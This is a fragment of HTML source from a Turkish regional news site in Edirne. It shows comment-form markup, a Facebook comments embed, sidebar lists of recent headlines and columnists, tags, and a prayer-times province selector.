                        <input type="hidden" name="token" value="34ed0dd0688f45406a161366eb1bf3d5f5340920" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/edirne-uzunkopru-de-16835-m-arazi-uzerinde-458-m-binasi-h9059.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">9059</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-9059 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/2-uluslararasi-acik-judo-turnuvasi-basladi-h24122.html"  title="2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/gastro-akademi-ye-basvurular-basladi-h24121.html"  title="GASTRO AKADEMİ&#039;YE BAŞVURULAR BAŞLADI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="GASTRO AKADEMİ&#039;YE BAŞVURULAR BAŞLADI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">GASTRO AKADEMİ&#039;YE BAŞVURULAR BAŞLADI</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/chpden-ataturk-ve-sehitler-icin-mevlit-h24120.html"  title="CHP’DEN ATATÜRK VE ŞEHİTLER İÇİN MEVLİT">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="CHP’DEN ATATÜRK VE ŞEHİTLER İÇİN MEVLİT" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">CHP’DEN ATATÜRK VE ŞEHİTLER İÇİN MEVLİT</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/basina-destek-paketinin-suresi-uzatildi-h9060.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24122" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-10 00:00:00"> 2025-11-10 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/2-uluslararasi-acik-judo-turnuvasi-basladi-h24122.html" title="2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI" >2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24121" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-10 00:00:00"> 2025-11-10 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gastro-akademi-ye-basvurular-basladi-h24121.html" title="GASTRO AKADEMİ&#039;YE BAŞVURULAR BAŞLADI" >GASTRO AKADEMİ&#039;YE BAŞVURULAR BAŞLADI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24120" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-10 00:00:00"> 2025-11-10 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/chpden-ataturk-ve-sehitler-icin-mevlit-h24120.html" title="CHP’DEN ATATÜRK VE ŞEHİTLER İÇİN MEVLİT" >CHP’DEN ATATÜRK VE ŞEHİTLER İÇİN MEVLİT</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24119" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-10 00:00:00"> 2025-11-10 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kent-lokantasi-ndan-10-kasim-menusu-h24119.html" title="KENT LOKANTASI&#039;NDAN 10 KASIM MENÜSÜ" >KENT LOKANTASI&#039;NDAN 10 KASIM MENÜSÜ</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24118" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-10 00:00:00"> 2025-11-10 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-dan-fatma-aksal-a-sert-yanit-h24118.html" title="BALKANLI&#039;DAN FATMA AKSAL&#039;A SERT YANIT" >BALKANLI&#039;DAN FATMA AKSAL&#039;A SERT YANIT</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count"></strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5193" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="YERİ DOLDURULAMAYACAK BİR LİDER" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yeri-doldurulamayacak-bir-lider-makale,5190.html" title="YERİ DOLDURULAMAYACAK BİR LİDER" >YERİ DOLDURULAMAYACAK BİR LİDER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5192" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="ADAM OLMAK!.. ve ON KASIM" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/adam-olmak-ve-on-kasim-makale,5191.html" title="ADAM OLMAK!.. ve ON KASIM" >ADAM OLMAK!.. ve ON KASIM</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5102" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="KIRMIZI KOLTUK" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/kirmizi-koltuk-makale,5102.html" title="KIRMIZI KOLTUK" >KIRMIZI KOLTUK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3346" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-10-11_at_17.18.36.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="A BE RECEP !" >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/a-be-recep-makale,3346.html" title="A BE RECEP !" >A BE RECEP !</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-tag" aria-hidden="true"></i> sardunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/vatanda%C5%9F" class="hs-item" title="vatandaş"><i class="fa fa-tag" aria-hidden="true"></i> vatandaş</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/ila%C3%A7" class="hs-item" title="ilaç"><i class="fa fa-tag" aria-hidden="true"></i> ilaç</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-tag" aria-hidden="true"></i> pecanlı</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/ayten" class="hs-item" title="ayten"><i class="fa fa-tag" aria-hidden="true"></i> ayten</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="23912" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-10-22 00:00:00"> 2025-10-22 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ari-gibi-ogreniyorlar-h23912.html" title="“ARI GİBİ” ÖĞRENİYORLAR" >“ARI GİBİ” ÖĞRENİYORLAR</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="23870" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-10-18 00:00:00"> 2025-10-18 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/segah-yeni-nesil-meyhane-acildi-h23870.html" title="&quot;SEGAH&quot; YENİ NESİL MEYHANE AÇILDI" >&quot;SEGAH&quot; YENİ NESİL MEYHANE AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="23832" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-10-14 00:00:00"> 2025-10-14 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/altunhan-otogar-ihalesine-katilmayacagim-h23832.html" title="ALTUNHAN “OTOGAR İHALESİNE KATILMAYACAĞIM”" >ALTUNHAN “OTOGAR İHALESİNE KATILMAYACAĞIM”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="23946" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-10-24 00:00:00"> 2025-10-24 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ak-parti-uzunkoprude-sular-isindi-2-h23946.html" title="AK PARTİ UZUNKÖPRÜ’DE SULAR ISINDI" >AK PARTİ UZUNKÖPRÜ’DE SULAR ISINDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="23830" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-10-14 00:00:00"> 2025-10-14 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/sadaka-degil-hakkimizi-istiyoruz-h23830.html" title="“SADAKA DEĞİL, HAKKIMIZI İSTİYORUZ”" >“SADAKA DEĞİL, HAKKIMIZI İSTİYORUZ”</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
